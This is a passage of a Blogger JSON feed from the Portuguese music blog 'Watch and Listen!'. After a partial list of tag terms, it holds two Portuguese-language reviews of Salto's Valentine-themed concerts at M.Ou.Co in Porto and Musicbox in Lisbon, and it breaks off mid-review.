montana"},{"term":"fresh off the boat"},{"term":"friendly fires"},{"term":"friends"},{"term":"future"},{"term":"future nostalgia"},{"term":"gabriella cohen"},{"term":"gallant"},{"term":"gary clark jr."},{"term":"genes"},{"term":"george ezra"},{"term":"glastonbury"},{"term":"glee"},{"term":"glockenwise"},{"term":"glória"},{"term":"go baby go"},{"term":"gobabygo"},{"term":"gobbinjr"},{"term":"good kid maad city"},{"term":"good news"},{"term":"good times"},{"term":"goodies"},{"term":"gorillaz"},{"term":"gossip"},{"term":"gosto"},{"term":"gpu panic"},{"term":"grammy awards 2015"},{"term":"grammys 2016"},{"term":"grandaddy"},{"term":"grizzly bear"},{"term":"grove"},{"term":"gus dapperton"},{"term":"hardclub"},{"term":"hayao miyazaki"},{"term":"hayley williams"},{"term":"hello iowa"},{"term":"hey colossus"},{"term":"high as hope"},{"term":"hippo campus"},{"term":"hitrecord on tv"},{"term":"holidate"},{"term":"holly hood"},{"term":"hollywood"},{"term":"homenagem"},{"term":"hot air baloon"},{"term":"howling"},{"term":"humana taranja"},{"term":"i may destroy you"},{"term":"i wish i was here"},{"term":"iamddb"},{"term":"ian brennan"},{"term":"ibeyi"},{"term":"iggy azalea"},{"term":"iguanas"},{"term":"imagine dragons"},{"term":"imperío pacífico"},{"term":"inc no world"},{"term":"incêndio sound sisters"},{"term":"instagram"},{"term":"instaverso"},{"term":"interpol"},{"term":"interview"},{"term":"iridescence"},{"term":"it's okay not to be okay"},{"term":"izombie"},{"term":"j balvin"},{"term":"jacco gardner"},{"term":"jack coleman"},{"term":"jack garratt"},{"term":"jake mcdorman"},{"term":"james"},{"term":"james arthur"},{"term":"james bay"},{"term":"james blunt"},{"term":"jamie xx"},{"term":"jasmim"},{"term":"jasmin"},{"term":"jason momoa"},{"term":"jehnny beth"},{"term":"jennifer carpenter"},{"term":"jessica jones"},{"term":"jessica lange"},{"term":"jessie j"},{"term":"jimi hendrix"},{"term":"jimi tenor"},{"term":"jimmy fallon"},{"term":"jimmy kimmel"},{"term":"jimmy p"},{"term":"jj abrams"},{"term":"joaquim quadros"},{"term":"joe goddard"},{"term":"joe satriani"},{"term":"johanna glaza"},{"term":"john green"},{"term":"jordan rakei"},{"term":"jorge barata"},{"term":"joseph gordon-levitt"},{"term":"joão borsch"},{"term":"joão carvalho"},{"term":"joão hasselberg \u0026 pedro branco"},{"term":"joão pedro pais"},{"term":"jp simões"},{"term":"juana molina"},{"term":"judeline"},{"term":"julian casablancas \u0026 the voidz"},{"term":"junho"},{"term":"justice"},{"term":"justin vernon"},{"term":"jónatas pires"},{"term":"júlia gouveia"},{"term":"kailys"},{"term":"kaiser chiefs"},{"term":"kathy bates"},{"term":"kaytranada"},{"term":"keaton henson"},{"term":"kerox"},{"term":"kevin morby"},{"term":"kid simius"},{"term":"kika"},{"term":"kylie minogue"},{"term":"la flama blanca"},{"term":"la priest"},{"term":"ladrões do tempo"},{"term":"lama"},{"term":"late night feelings"},{"term":"laura misch"},{"term":"laurel"},{"term":"lauren spencer smith"},{"term":"lcd soundsystem"},{"term":"lee fields \u0026 the expressions"},{"term":"legends of tomorrow"},{"term":"leigh-anne"},{"term":"lena d'agua"},{"term":"lenine"},{"term":"leo middea"},{"term":"leona lewis"},{"term":"leonardo dicaprio"},{"term":"leonor fonseca"},{"term":"les crazy coconuts"},{"term":"libido fuzz"},{"term":"lido pimienta"},{"term":"limitless"},{"term":"lineless"},{"term":"lisa kudrow"},{"term":"lisb-on"},{"term":"lisb-on #jardimsonoro"},{"term":"lisboa"},{"term":"livestream"},{"term":"looking for alaska"},{"term":"los waves"},{"term":"lotic"},{"term":"love"},{"term":"love nina"},{"term":"lovesick"},{"term":"loyle carner"},{"term":"lucky who"},{"term":"luke cage"},{"term":"luís montez"},{"term":"luísa sobral"},{"term":"lydia's sleep"},{"term":"mac miller"},{"term":"mad cool festival"},{"term":"madalena palmeirim"},{"term":"madcon"},{"term":"madeon"},{"term":"madonna"},{"term":"madrepaz"},{"term":"madrid"},{"term":"magic in the moonlight"},{"term":"mahalia"},{"term":"mahogany"},{"term":"mais abril"},{"term":"major lazer"},{"term":"making a murderer"},{"term":"maluma"},{"term":"man on the couch"},{"term":"mangope"},{"term":"mannequin pussy"},{"term":"manolo caro"},{"term":"maranha boys band"},{"term":"marching church"},{"term":"marco polo"},{"term":"maria o'neill cortes"},{"term":"marian hill"},{"term":"marinho"},{"term":"mark lanegan"},{"term":"mark ronson"},{"term":"martín bruhn"},{"term":"marvila"},{"term":"mary j.blige"},{"term":"master of none"},{"term":"maxime sur"},{"term":"mayra andrade"},{"term":"maíra baldaia"},{"term":"mbye ebrima"},{"term":"meatbodies"},{"term":"medvsa"},{"term":"megan thee stallion"},{"term":"meo marés vivas"},{"term":"meo sudoeste 2018"},{"term":"mestre"},{"term":"metallica"},{"term":"michael kiwanuka"},{"term":"michaela cole"},{"term":"midland"},{"term":"migos"},{"term":"miguel angelo"},{"term":"mika"},{"term":"miles kane"},{"term":"milhanas"},{"term":"milhões de festa"},{"term":"milk \u0026 bone"},{"term":"misterwives"},{"term":"misty fest"},{"term":"mitski"},{"term":"moby"},{"term":"modo inverso"},{"term":"monday"},{"term":"monoloc"},{"term":"moriarty"},{"term":"morrissey"},{"term":"motelx"},{"term":"moth"},{"term":"motomami"},{"term":"mount keeper"},{"term":"mount kimbie"},{"term":"mr. gallini"},{"term":"mr. robot"},{"term":"mtv"},{"term":"mtv ema"},{"term":"mueran humanos"},{"term":"music sessions"},{"term":"my chemical romance"},{"term":"mysie"},{"term":"máquina"},{"term":"mão morta"},{"term":"måneskin"},{"term":"músicos portugueses"},{"term":"na surra"},{"term":"narcos"},{"term":"natalie dormer"},{"term":"natalie pras"},{"term":"nerve"},{"term":"nery"},{"term":"new girl"},{"term":"nicolas godin"},{"term":"nilüfer yanya"},{"term":"ninaz"},{"term":"ninos du brasil"},{"term":"nirvana"},{"term":"nme"},{"term":"no estúdio com"},{"term":"noiserv"},{"term":"noite colado"},{"term":"noite do crime eléctrico"},{"term":"nos primavera sound 2020"},{"term":"nosaj thing"},{"term":"notícias de cinema"},{"term":"o bom o mau e o azevedo"},{"term":"o cão da morte"},{"term":"o gringo sou eu"},{"term":"o manipulador"},{"term":"o terno"},{"term":"oasis"},{"term":"oddisee"},{"term":"odete"},{"term":"oh land"},{"term":"olga bell"},{"term":"olivia dean"},{"term":"olivver"},{"term":"omg collective"},{"term":"one love manchester"},{"term":"optimo"},{"term":"orlando santos"},{"term":"ornatos violeta"},{"term":"orphan black"},{"term":"orville peck"},{"term":"oso leone"},{"term":"out.fest"},{"term":"outsider"},{"term":"pabllo vittar"},{"term":"pale honey"},{"term":"palmers"},{"term":"paper towns"},{"term":"paradise garage"},{"term":"paramore"},{"term":"paranorman"},{"term":"parcels"},{"term":"passeio marítimo de algés"},{"term":"patrick watson"},{"term":"paulo bragança"},{"term":"peaches"},{"term":"pearl jam"},{"term":"pedro"},{"term":"pedro lucas"},{"term":"pedro mafama"},{"term":"phantogram"},{"term":"phoenix"},{"term":"pia guerra"},{"term":"pinhal novo"},{"term":"pixx"},{"term":"pj harvey"},{"term":"placebo"},{"term":"plantasia"},{"term":"plastic hearts"},{"term":"pointlist"},{"term":"polegar"},{"term":"polivalente"},{"term":"pond"},{"term":"pongo love"},{"term":"post-rock"},{"term":"priest"},{"term":"primavera sound porto 2025"},{"term":"primeiro andar"},{"term":"prince"},{"term":"princesa mononoke"},{"term":"princess mononoke"},{"term":"programas de tv"},{"term":"progressivu"},{"term":"psycho"},{"term":"pulp fiction"},{"term":"punch sessions"},{"term":"pura mob keys"},{"term":"pussy riot"},{"term":"pussywhips"},{"term":"quantico"},{"term":"queen"},{"term":"queen + adam lambert"},{"term":"queens of the stone age"},{"term":"quentin tarantino"},{"term":"raez"},{"term":"rastronaut"},{"term":"ratched"},{"term":"ravyn lenae"},{"term":"raye"},{"term":"reapers"},{"term":"rec"},{"term":"red bull"},{"term":"red bull music culture clash"},{"term":"regressos"},{"term":"renovações"},{"term":"revelações de 2014"},{"term":"revelações de 2015"},{"term":"revelações de 2016"},{"term":"revistas"},{"term":"rex orange county"},{"term":"rhye"},{"term":"rick and morty"},{"term":"riding pânico"},{"term":"ringo starr"},{"term":"rita barros"},{"term":"ritmos"},{"term":"roanoke"},{"term":"roberta medina"},{"term":"roteiro"},{"term":"rudimental"},{"term":"rui unas"},{"term":"russian red"},{"term":"sailor moon"},{"term":"saint jhn"},{"term":"saoirse"},{"term":"sara paço"},{"term":"sarah paulson"},{"term":"sarah polley"},{"term":"saturation"},{"term":"saw"},{"term":"school of x"},{"term":"scorpions"},{"term":"scott gimple"},{"term":"scream"},{"term":"scream queens"},{"term":"seafret"},{"term":"season final"},{"term":"selena gomez"},{"term":"sensi"},{"term":"shadowhunters"},{"term":"shaka lion"},{"term":"she and him"},{"term":"sherlock holmes"},{"term":"shore"},{"term":"sia"},{"term":"sic"},{"term":"sigur rós"},{"term":"silly boy"},{"term":"simon wilkie"},{"term":"siraiva"},{"term":"skam"},{"term":"skepta"},{"term":"sky rojo"},{"term":"sleaford mods"},{"term":"sleepy doug shaw"},{"term":"slowdive"},{"term":"slowolf"},{"term":"slr"},{"term":"soft hair"},{"term":"somostodosnepal"},{"term":"son lux"},{"term":"sophie turner"},{"term":"soundtrack"},{"term":"sparks"},{"term":"spoilers"},{"term":"spotify"},{"term":"spring break portugal"},{"term":"sr inominável"},{"term":"ssf2015"},{"term":"star wars episode vii"},{"term":"stevie nicks"},{"term":"stormzy"},{"term":"sugestões"},{"term":"suicide squad"},{"term":"suits"},{"term":"sumol summer fest 2016"},{"term":"sumol summer fest 2020"},{"term":"sumol summer fest 2021"},{"term":"super bock em stock 2022"},{"term":"super bock em stock 2023"},{"term":"super bock super rock 2024"},{"term":"superglu"},{"term":"supernatural"},{"term":"suuns \u0026 jerusalem in my heart"},{"term":"sza"},{"term":"t-rex"},{"term":"talkfest 2015"},{"term":"talkfest 2016"},{"term":"tardis"},{"term":"teatro do bairro"},{"term":"teen choice awards"},{"term":"temporadas"},{"term":"terceiro doutor"},{"term":"texto"},{"term":"the 100"},{"term":"the avengers"},{"term":"the big moon"},{"term":"the black zebra"},{"term":"the casual vacancy"},{"term":"the clockworks"},{"term":"the comeback"},{"term":"the crown"},{"term":"the driver era"},{"term":"the dull sword"},{"term":"the expanse"},{"term":"the famous fest"},{"term":"the fault in our stars"},{"term":"the flaming lips"},{"term":"the flash"},{"term":"the fray"},{"term":"the gift"},{"term":"the glockenwise"},{"term":"the godspeed society"},{"term":"the growlers"},{"term":"the happy mess"},{"term":"the hives"},{"term":"the jillionaire"},{"term":"the killers"},{"term":"the last dinner party"},{"term":"the last shadow puppets"},{"term":"the libertines"},{"term":"the miami flu"},{"term":"the new messiah"},{"term":"the nightmare before christmas"},{"term":"the oa"},{"term":"the picturebooks"},{"term":"the preatures"},{"term":"the pretty reckless"},{"term":"the queen's gambit"},{"term":"the rocky horror picture show"},{"term":"the script"},{"term":"the smiths"},{"term":"the soft moon"},{"term":"the strain"},{"term":"the town bar"},{"term":"the vampire diaries"},{"term":"the walks"},{"term":"they're heading west"},{"term":"thievery corporation"},{"term":"thom yorke"},{"term":"tiago saga"},{"term":"tim bernardes"},{"term":"time for t."},{"term":"tinashe"},{"term":"tinie tempah"},{"term":"todd terje"},{"term":"tokyo ghoul"},{"term":"tomara"},{"term":"tommy cash"},{"term":"top 5"},{"term":"top de concertos"},{"term":"top de séries"},{"term":"torres"},{"term":"torto"},{"term":"tour"},{"term":"tove lo"},{"term":"trainspotting"},{"term":"transviolet"},{"term":"tributo a lou reed"},{"term":"triptides"},{"term":"tropics"},{"term":"três a solo"},{"term":"trêsporcento"},{"term":"tv on the radio"},{"term":"twelve2go"},{"term":"twin shadow"},{"term":"twist"},{"term":"ty segall"},{"term":"union j"},{"term":"useless eaters"},{"term":"vagabon"},{"term":"vaiapraia"},{"term":"vale tudo"},{"term":"vamos falar de"},{"term":"vera marmelo"},{"term":"veronica mars"},{"term":"vic mensa"},{"term":"victoria guerra"},{"term":"vilar de mouros"},{"term":"villagers"},{"term":"vintage trouble"},{"term":"vinyl"},{"term":"viola davis"},{"term":"vira casaca"},{"term":"virgin suicide"},{"term":"vodafone fm"},{"term":"vodafone paredes de coura 2021"},{"term":"warpaint"},{"term":"washed out"},{"term":"wavves"},{"term":"waxahatchee"},{"term":"waywardpines"},{"term":"westworld"},{"term":"wet"},{"term":"wet bed gang"},{"term":"weyes blood"},{"term":"when we rise"},{"term":"white fence"},{"term":"wild beasts"},{"term":"wildcat! wildcat!"},{"term":"wolf alice"},{"term":"woodkid"},{"term":"woods"},{"term":"x-men"},{"term":"x-men days of future past"},{"term":"xinobi"},{"term":"xiu xiu"},{"term":"xungaria no céu"},{"term":"xy\u0026o"},{"term":"y:the last man"},{"term":"yek"},{"term":"yo la tengo"},{"term":"young karin"},{"term":"young trouble minds"},{"term":"zarco"},{"term":"ze pedro e amigos"},{"term":"zola jesus"},{"term":"zé costa indignu"},{"term":"átoa"},{"term":"áudio"},{"term":"órfão"}],"title":{"type":"text","$t":"Watch and Listen!"},"subtitle":{"type":"html","$t":"Para ver e ouvir!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.watchandlisten.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6614842424063870874\/posts\/default\/-\/salto?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.watchandlisten.net\/search\/label\/salto"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6614842424063870874\/posts\/default\/-\/salto\/-\/salto?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Watch and Listen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00009728262807359237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6614842424063870874.post-4346098705279672427"},"published":{"$t":"2023-02-13T16:15:00.002+00:00"},"updated":{"$t":"2023-02-13T16:20:27.938+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"concertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reportagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salto"}],"title":{"type":"text","$t":"Salto no M.Ou.Co: Sempre que o Desamor os quiser"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8AI85e-Lh5WarKHXVLN7ohw489IfYzcZsk-99phRpyze_3BlMyGl6Oga5R1KpAet9Bv4kye4e7RkQ0hOvoIRK1-xUeGZneKU_Aegbsfyk8eswepMHab0yoNbPC0RJqla_bTAEfXw2MzjbnY_tjuDrRc2n-si0VGwFxZjwmOhgKYo4CgdLkmzd3Tx\/s1500\/IMG_5254.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8AI85e-Lh5WarKHXVLN7ohw489IfYzcZsk-99phRpyze_3BlMyGl6Oga5R1KpAet9Bv4kye4e7RkQ0hOvoIRK1-xUeGZneKU_Aegbsfyk8eswepMHab0yoNbPC0RJqla_bTAEfXw2MzjbnY_tjuDrRc2n-si0VGwFxZjwmOhgKYo4CgdLkmzd3Tx\/s16000\/IMG_5254.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E Jean Claude Van Damme. Silvio Berlusconi. Julio Iglesias. David Beckham. O que une estas quatro personalidades, aparentemente sem qualquer ligação entre elas? Um certo charme, um quê de \u003Ci\u003Eje ne sais quoi\u003C\/i\u003E, um magnetismo romântico que nos leva em busca dum mistério. Mistério esse desconhecido de muitos e encontrado por poucos. \u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003ELevado ao seu extremo no dia 14 de fevereiro de cada ano que corre. O seu nome? Paixão. Tão intensa por vezes que leva ao seu contrário: um desamor tão real, tão profundamente sentido que deixa cicatrizes por anos vindouros.\u003Cbr \/\u003E \u003Cbr \/\u003E Como prova dessa paixão intensa, e desse desamor ainda mais agudo, o dia de São Valentim chegou ao Porto com antecedência. Foi no \u003Cb\u003EM.Ou.Co\u003C\/b\u003E., um recente espaço cultural na cidade Invicta, que os \u003Cb\u003ESalto\u003C\/b\u003E presentearam o público com uma forma de terapia mais barata. Por entre originais e versões de outros artistas, o consultório emocional esteve aberto cerca de hora e meia, onde se pôde ouvir, entre muitos outros autores trágico-românticos, \u003Cb\u003ERoberto Carlos\u003C\/b\u003E e \u003Cb\u003EB Fachada\u003C\/b\u003E. Mas já lá vamos.\u003Cbr \/\u003E \u003Cbr \/\u003E Ao entrar na sala, somos recebidos por uma escolha musical imaculada, que nos acolhe e prepara para o que há de vir. Fica, no entanto, a nota de que nada nos iria preparar para o que iria vir. Ouvimos falar do \u003Ci\u003ECorazón Partío\u003C\/i\u003E de Alejandro Sanz e como \u003Ci\u003ENinguém, Ninguém\u003C\/i\u003E é mais forte que o amor de Marco Paulo. Assim que José Pinhal acaba as suas perguntas à \u003Ci\u003EBola de Cristal\u003C\/i\u003E, os anti-cupidos da noite sobem a um palco decorado com caixas de praliné de gama baixa (mas com perfeita relação preço-qualidade!). \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E A soirée começa com \u003Ci\u003ESempre Que o Amor Me Quiser\u003C\/i\u003E, de \u003Cb\u003ELena D’Água\u003C\/b\u003E, que cresce na voz de \u003Cb\u003EGuilherme Ribeiro\u003C\/b\u003E e o público cresce com ele, cometendo a clara ilegalidade de se apaixonarem por uma voz num concerto que é sobre o desamor. Entrecortada por entre dois originais, como pedaços vagos de memória que sobram na manhã seguinte, chega \u003Ci\u003EA Noite Passada\u003C\/i\u003E de \u003Cb\u003ESérgio Godinho\u003C\/b\u003E.\u003Cbr \/\u003E \u003Cbr \/\u003E Mas os \u003Cb\u003ESalto\u003C\/b\u003E não vieram só para mostrar o melhor do coração partido alheio. Também eles calcorrearam essas estradas e, portanto, trouxeram consigo originais do seu último álbum \u003Ci\u003ELíngua Afiada\u003C\/i\u003E. Um álbum mais maduro, com um som reinventado que vai buscar às teclas saltitantes de \u003Cb\u003ELuís Montenegro\u003C\/b\u003E, às linhas de baixo \u003Ci\u003Etight\u003C\/i\u003E de \u003Cb\u003EFilipe Louro\u003C\/b\u003E e ao metrónomo milimétrico da bateria de \u003Cb\u003EGil Costa\u003C\/b\u003E a cama perfeita onde deitar a voz e a guitarra de \u003Cb\u003EGuilherme Ribeiro\u003C\/b\u003E. Uma sonoridade que salta entre \u003Ci\u003EA Mesma Paz\u003C\/i\u003E e \u003Ci\u003EErva Daninha\u003C\/i\u003E que conjugam bem com uma \u003Ci\u003Epower walk\u003C\/i\u003E de fones nos ouvidos, os \u003Ci\u003Efalsettos\u003C\/i\u003E a la Ezra Koenig de \u003Ci\u003ETerra de Ninguém\u003C\/i\u003E, e \u003Ci\u003EAfio a Língua\u003C\/i\u003E com a batida das danceterias do passado. Nenhuma delas faltou num concerto onde também se juntaram \u003Ci\u003EAos 30\u003C\/i\u003E, \u003Ci\u003ESai, Anda Lá \u003C\/i\u003Ee \u003Ci\u003ECidade Farta\u003C\/i\u003E. \u003Cbr \/\u003E\u003Cbr \/\u003ENão há desamor igual ao de um triângulo amoroso. Grandes histórias de amor foram feitas tendo na base esta figura geométrica do romance, como por exemplo a de Charles e Camilla Parker Bowles. E eis que surgem \u003Cb\u003ERoberto Carlos\u003C\/b\u003E, \u003Cb\u003ECaetano Veloso\u003C\/b\u003E e \u003Cb\u003EJards Macalé\u003C\/b\u003E, formando o trio brasileiro masculino da noite. O primeiro canta sobre o seu grande \u003Ci\u003EAmigo\u003C\/i\u003E, na moda dos grandes historiadores que falam sobre Aquiles e Patroclus. Veloso, por sua vez, leva-nos a clamar \u003Ci\u003ENão Me Arrependo\u003C\/i\u003E, apesar de todos nós já nos termos arrependido de alguém (negação é o primeiro de cinco passos no caminho para a aceitação). Jards Macalé fecharia o ciclo, com o público lavado em lágrimas e repleto de \u003Ci\u003ESoluços\u003C\/i\u003E. \u003Cb\u003EGal Costa\u003C\/b\u003E iria juntar-se com \u003Ci\u003EBaby\u003C\/i\u003E apenas mais tarde, trazendo a energia que todos precisamos de manifestar para 2023. \u003Cbr \/\u003E\u003Cbr \/\u003EA secção lacrimosa PT-PT ficaria ao encargo de \u003Ci\u003EDesamor \u003C\/i\u003Ede \u003Cb\u003EB Fachada\u003C\/b\u003E, \u003Ci\u003ETudo no Amor\u003C\/i\u003E dos \u003Cb\u003EClã\u003C\/b\u003E e \u003Ci\u003EAdeus Que Me Vou Embora\u003C\/i\u003E de \u003Cb\u003EAntónio Variações\u003C\/b\u003E. Por esta altura já uma caixa de bombons chamada \u003Ci\u003EVanessa \u003C\/i\u003Efazia \u003Ci\u003Ecrowdsurf\u003C\/i\u003E pela sala, cortesia de \u003Cb\u003ELuís Montenegro\u003C\/b\u003E que, depois de um monólogo trágico sobre o destino de quem se abre a deixar-se conhecer, convidou os seus ouvintes a sentir a doce amargura do destino. E do chocolate com brandy. \u003Cbr \/\u003E\u003Cbr \/\u003EQualquer sessão de terapia ficaria incompleta sem um passeio pelo passado, uma libertação catártica de quem aceitou bem o seu passado. \u003Ci\u003EMar Inteiro\u003C\/i\u003E e \u003Ci\u003ELagostas\u003C\/i\u003E surgem para mostrar que o nosso passado também tem grandes êxitos. Eis o quinto passo, o culminar da sessão terapêutica: a aceitação. Não sem antes uma baqueta sair a voar das mãos de \u003Cb\u003EGil Costa\u003C\/b\u003E a meio de uma canção, mostrando a turbulência deste processo.\u003Cbr \/\u003E\u003Cbr \/\u003EQuem entrou solteiro certamente saiu numa relação poliamorosa com os quatro membros dos \u003Cb\u003ESalto\u003C\/b\u003E. E isso é, evidentemente, a tragédia amorosa mais bonita que alguma vez foi registada.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\n  \n  \u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/watchandlisten\/albums\/72177720305993303\" title=\"Salto @ M.Ou.Co\"\u003E\u003Cimg alt=\"Salto @ M.Ou.Co\" height=\"480\" src=\"https:\/\/live.staticflickr.com\/65535\/52686141222_c3ceea0aa6_z.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETexto: Luís Pereira\u003C\/p\u003E\u003Cp\u003EFotos: Francisca Larawan\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6614842424063870874\/posts\/default\/4346098705279672427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6614842424063870874\/posts\/default\/4346098705279672427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.watchandlisten.net\/2023\/02\/salto-no-mouco-sempre-que-o-desamor-os.html","title":"Salto no M.Ou.Co: Sempre que o Desamor os quiser"}],"author":[{"name":{"$t":"Luís Pereira"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15698276122157609112"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7aVbvEUIkNr2siVws2i89IMzcb3yMa4XXnI4hk8Z0acwvetY0OOmDdATTfzDpTmu43KbKNxjyBf7Qrtz6gy-aDtzfTcPyOtaXRmqKo-sjh0DjDCrUxK2k7z-67A1hkVoFuS2b_vxdXzGcsGH-mmi0YH-_DoWlwpYKw9Sva0oj2Yk\/s220\/WhatsApp%20Image%202023-02-13%20at%2013.27.04.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8AI85e-Lh5WarKHXVLN7ohw489IfYzcZsk-99phRpyze_3BlMyGl6Oga5R1KpAet9Bv4kye4e7RkQ0hOvoIRK1-xUeGZneKU_Aegbsfyk8eswepMHab0yoNbPC0RJqla_bTAEfXw2MzjbnY_tjuDrRc2n-si0VGwFxZjwmOhgKYo4CgdLkmzd3Tx\/s72-c\/IMG_5254.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6614842424063870874.post-6124402235766617174"},"published":{"$t":"2019-02-21T23:30:00.000+00:00"},"updated":{"$t":"2019-02-21T23:30:49.533+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"concertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musicbox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música portuguesa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reportagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salto"}],"title":{"type":"text","$t":"Os desamores dos Salto no Musicbox"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBAvE2KXuEA4ImFY2pDDpNg7CWudj0HDNwQ-4XKUgsuUMSF3T1w02BBrIr_x8EYtfkSwlMBJ7aNr1CvBhzPOqqVtrP-RHDPeSjZp3N4foXMKWD8ub2ylrE0zt1bOC-znkuDYo1OmgO_8o\/s1600\/_MG_8088.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBAvE2KXuEA4ImFY2pDDpNg7CWudj0HDNwQ-4XKUgsuUMSF3T1w02BBrIr_x8EYtfkSwlMBJ7aNr1CvBhzPOqqVtrP-RHDPeSjZp3N4foXMKWD8ub2ylrE0zt1bOC-znkuDYo1OmgO_8o\/s640\/_MG_8088.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo dia de São Valentim (14 de fevereiro), os \u003Cb\u003ESalto\u003C\/b\u003E subiram ao palco do \u003Cb\u003EMusicbox\u003C\/b\u003E, enfeitado com flores e balões, para tocar temas sobre desamores. Numa sala cheia, conseguiram tornar esta noite realmente diferente.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEram muitos os namorados e desnamorados que aguardavam ansiosamente por este concerto inesperado, para o qual o grupo trouxe os seus desamores, num alinhamento equilibrado com as suas canções e as de outros artistas e bandas.\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Ci\u003ETeorias\u003C\/i\u003E, retirada do último álbum do grupo, deu início a todos os surpreendentes  momentos que se seguiram. Continuaram com \u003Ci\u003EMar Inteiro\u003C\/i\u003E e \u003Ci\u003EPasseio das Virtudes\u003C\/i\u003E, duas músicas do seu segundo álbum. As \u003Ci\u003Ecovers\u003C\/i\u003E começaram com \u003Ci\u003EO Desamor\u003C\/i\u003E de \u003Cb\u003EB Fachada\u003C\/b\u003E, trazendo um ambiente harmonioso e caloroso para o Musicbox. Foram à velha guarda da música nacional, com\u0026nbsp;\u003Ci\u003EA Noite Passada\u003C\/i\u003E de \u003Cb\u003ESérgio Godinho\u003C\/b\u003E, que arrancou alguns sussurros de espanto por parte do público. Passaram para música brasileira, com a bonita \u003Ci\u003ENão Me Arrependo\u003C\/i\u003E de \u003Cb\u003ECaetano Veloso\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA seguir, vieram com a sua versão sensual de \u003Ci\u003EA Whiter Shade of Pale\u003C\/i\u003E de \u003Cb\u003EProcol Harum\u003C\/b\u003E. Dos seus temas mais antigos, tocaram\u003Ci\u003E Deixar Cair \u003C\/i\u003Ee \u003Ci\u003EPor Ti Demais\u003C\/i\u003E, que não ficaram atrás e deram continuação à festa, com o público a cantar em coro. O tema emocionante \u003Ci\u003ERecomeçar\u003C\/i\u003E de \u003Cb\u003ETim 